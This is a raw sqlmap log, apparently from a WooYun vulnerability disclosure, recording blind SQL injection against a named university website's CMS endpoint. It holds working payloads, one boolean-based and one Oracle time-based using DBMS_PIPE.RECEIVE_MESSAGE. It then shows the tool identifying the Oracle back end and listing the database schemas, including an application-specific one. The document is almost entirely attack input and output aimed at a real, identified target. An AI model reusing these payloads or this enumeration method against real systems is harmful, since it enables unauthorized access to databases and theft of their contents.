 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.freshman.fudan.edu.cn:80/cms/view/lm!bksWebShow.action?c
k=-1' OR 1=1 AND 8864=8864 or 'qzaCwUmS'=' &id=1010&lmType=42&secondId=402880c44
7814cc2014781c74cf6002f&showt=lb

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: http://www.freshman.fudan.edu.cn:80/cms/view/lm!bksWebShow.action?c
k=-1' OR 1=1 AND 2770=DBMS_PIPE.RECEIVE_MESSAGE(CHR(121)||CHR(79)||CHR(72)||CHR(
109),5) or 'qzaCwUmS'=' &id=1010&lmType=42&secondId=402880c447814cc2014781c74cf6
002f&showt=lb
---
[15:32:01] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:32:01] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[15:32:01] [INFO] fetching database (schema) names
[15:32:01] [INFO] fetching number of databases
[15:32:01] [INFO] resumed: 16
[15:32:01] [INFO] resumed: CTXSYS
[15:32:01] [INFO] resumed: DBSNMP
[15:32:01] [INFO] resumed: DMSYS
[15:32:01] [INFO] resumed: EXFSYS
[15:32:01] [INFO] resumed: MDSYS
[15:32:01] [INFO] resumed: OLAPSYS
[15:32:01] [INFO] resumed: ORDSYS
[15:32:01] [INFO] resumed: OUTLN
[15:32:01] [INFO] resumed: SCOTT
[15:32:01] [INFO] resumed: SYS
[15:32:01] [INFO] resumed: SYSMAN
[15:32:01] [INFO] resumed: SYSTEM
[15:32:01] [INFO] resumed: TSMSYS
[15:32:01] [INFO] resumed: WMSYS
[15:32:01] [INFO] resumed: XDB
[15:32:01] [INFO] resumed: YX_FUDAN_NEW
available databases [16]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
www.wooyun.org